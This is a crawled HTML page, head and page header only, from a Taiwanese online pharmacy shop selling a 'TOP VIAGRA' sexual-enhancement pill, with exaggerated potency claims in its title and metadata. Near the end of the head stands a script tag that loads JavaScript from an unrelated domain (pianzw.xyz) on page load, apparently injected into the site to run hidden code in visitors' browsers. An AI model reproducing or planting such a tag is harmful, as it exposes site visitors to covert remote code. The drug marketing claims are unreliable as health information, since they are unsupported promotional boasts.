

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop/op-viagra
body_size: 33886
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop/op-viagra" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起 | 林林藥局" />
<meta property="og:description" content="TOP VIAGRA 頂級偉哥獨特的配方能夠增強陰莖內血液循環，增強快感，延長性交時間，特效超猛“一粒挺”重複性交硬如鐵速效陰莖能多次強烈勃起，射精後不疲軟，能激發多次欲望，達到多次高潮。 【配送方式】" />
<meta property="og:url" content="https://810w.com/shop/op-viagra" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:modified_time" content="2022-04-24T12:48:19+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="預估閱讀時間" />
<meta name="twitter:data1" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://810w.com/shop/op-viagra","url":"https://810w.com/shop/op-viagra","name":"頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop/op-viagra#primaryimage"},"image":{"@id":"https://810w.com/shop/op-viagra#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg","datePublished":"2020-04-12T19:26:18+00:00","dateModified":"2022-04-24T12:48:19+00:00","breadcrumb":{"@id":"https://810w.com/shop/op-viagra#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/shop/op-viagra"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop/op-viagra#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/頂級威而鋼.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop/op-viagra#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"商品目錄","item":"https://810w.com/shop"},{"@type":"ListItem","position":3,"name":"頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起〉留言的資訊提供" href="https://810w.com/shop/op-viagra/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e6hrf2eq/24p6x.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l8gyk5du/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/964n9epl/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product/3140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=3140' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fop-viagra" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fop-viagra&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="product-template-default single single-product postid-3140 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
